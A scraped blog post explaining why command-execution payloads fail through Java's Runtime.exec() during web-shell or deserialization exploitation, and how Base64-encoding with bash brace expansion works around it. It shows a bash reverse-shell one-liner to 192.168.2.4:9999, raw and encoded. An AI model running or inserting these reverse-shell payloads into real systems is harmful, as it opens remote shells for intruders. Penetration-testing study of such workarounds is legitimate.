 www.jackson-t.ca/runtime-exec-payloads.html
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be inter-
preted as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.2.4/9999 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuNC85OTk5IDA+JjE=}|
{base64,-d}|{bash,-i}
Nurburgring